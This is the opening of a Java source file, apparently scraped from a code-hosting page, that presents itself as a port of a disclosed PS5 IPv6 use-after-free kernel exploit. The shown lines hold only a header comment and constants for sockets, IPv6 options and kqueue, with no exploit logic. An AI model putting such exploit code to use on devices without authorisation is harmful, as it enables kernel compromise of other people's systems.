 596 lines (470 sloc) 16 KB
1 // Java port of the ps5 ipv6 use after free exploit disclosed by theflow at:
2 // https://hackerone.com/reports/826026
3
4 public class KernelExploit {
5
6 // Define libc macros
7 private static final int AF_INET6 = 28;
8 private static final int SOCK_DGRAM = 2;
9 private static final int IPPROTO_UDP = 17;
10 private static final int IPPROTO_IPV6 = 41;
11 private static final int IPV6_TCLASS = 61;
12 private static final int IPV6_RTHDR_TYPE_0 = 0;
13 private static final int IPV6_RTHDR = 51;
14 private static final int IPV6_PKTINFO = 46;
15 private static final int IPV6_2292PKTOPTIONS = 25;
16 private static final int O_RDWR = 2;
17 private static final int SEEK_SET = 0;
18 private static final int PAGE_SIZE = 16384;
19 private static final int DTYPE_SOCKET = 2;
20 private static final int EVFILT_READ = -1;
21 private static final int EV_ADD = 1;
22
23 // Define auxillary macros
24 private static final int ELF_MAGIC = 0x464c457f;
25